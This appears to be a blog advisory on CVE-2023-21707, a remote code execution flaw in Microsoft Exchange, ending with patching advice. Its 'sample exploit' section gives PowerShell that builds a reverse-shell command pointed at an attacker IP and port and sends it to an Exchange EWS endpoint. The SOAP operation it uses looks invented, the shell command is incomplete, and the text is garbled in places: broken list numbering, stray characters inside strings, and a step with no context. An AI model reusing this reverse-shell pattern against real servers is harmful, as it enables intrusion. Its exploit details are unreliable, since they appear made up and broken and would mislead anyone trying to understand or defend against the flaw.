---
Microsoft Exchange Server is a major target for hackers. In early 2023, a dangerous flaw surfaced—CVE-2023-21707. This vulnerability allows an attacker to run any code they want on your Exchange server—often called Remote Code Execution (RCE). That’s a nightmare for IT admins, as attackers can use it to steal emails, install malware, or move deeper into networks.
In this post, I’ll explain how this vulnerability works, show you what an exploit looks like, provide links to official references, and most importantly, tell you how to protect your business.
What is CVE-2023-21707?
CVE-2023-21707 is a “Remote Code Execution” (RCE) vulnerability affecting Microsoft Exchange Server. It hit versions 2013, 2016, and 2019. The root cause is improper validation of user-provided data in the Exchange Server’s web components, specifically in the OWA (Outlook Web Access) interface.
If exploited, an attacker with network access (usually someone in your organization’s network, but in some configurations, even Internet-based attackers) can execute arbitrary commands. In simple words: they can make your server do anything.
Severity:
Microsoft rated this bug as “Critical” with a CVSS score of 8.8.
References:
- Microsoft Security Update Guide - CVE-2023-21707
- NVD Details
How Attackers Exploit CVE-2023-21707
The vulnerability exists due to the Exchange Server not completely validating PowerShell requests made over Exchange Web Services (EWS). This allows attackers with at least low-privileged access (like an employee’s hacked account) to run malicious PowerShell commands on the server.
Attacker signs in (often via phishing or stolen credentials).
2. The attacker sends a *crafted request* to the Exchange server’s EWS endpoint, embedding a malicious PowerShell script.
3. The server fails to filter/validate the request properly.
4. The malicious code is executed with the privilege of the Exchange server—usually SYSTEM or high-level account.
Sample Exploit Code
Below is a simplified example in PowerShell, showing how an attacker might use CVE-2023-21707 to spawn a reverse shell. (For educational use only! Do not use this in your environment.)
# Replace these with your own attacker machine values
$attacker_host = '192.168.1.100'
$attacker_port = 4444
# Malicious command: set up reverse shell
$cmd = "powershell -NoP -NonI -W Hidden -Exec Bypass -Command New-Object System.Net.Sockets.TCPClient('$attacker_host',$attacker_port);"
# Sending the crafted web request to Exchange EWS endpoint
Invoke-WebRequest -Uri "https://exchange.victim.com/EWS/Exchange.asmx"; `
-Method POST `
-Headers @{ 'Content-Type' = 'text/xml' } `
-Body "<soapenv:Envelope xmlns:soapenv='http://schemas.xmlsoap.org/soap/envelope/'>;
<soapenv:Header/>
<soapenv:Body>
<m:ExecutePowerShellCommand>
<m:command>$cmd</m:command>
</m:ExecutePowerShellCommand>
</soapenv:Body>
</soapenv:Envelope>"
*Note: This is a simplified representation. In the real world, attackers will obfuscate these requests and target the correct parameters to bypass detection.*
`
2. Look for available updates in the Security Update Guide.
Patch Immediately
The only true fix is from Microsoft:
- Microsoft Security Update Guide for CVE-2023-21707
Install the appropriate patch for your Exchange version *as soon as possible*.
Additional Steps
- Restrict access: Limit Exchange’s management and PowerShell endpoints to only trusted IPs or networks.
Final Words
CVE-2023-21707 is a critical, real-world threat to any business running Microsoft Exchange on-premises. If you haven’t already, patch NOW. Protect and monitor your servers, and always be aware of new critical Exchange vulnerabilities—these are gold mines for hackers.
For deeper technical details, check these resources
- Huntress Exchange Threat Coverage
- Rapid7 Analysis
- Original Microsoft Advisory
Need help? Don’t hesitate to reach out to your IT provider or Microsoft support for urgent assistance.
Timeline
Published on: 02/14/2023 20:15:00 UTC
Last modified on: 02/23/2023 16:03:00 UTC
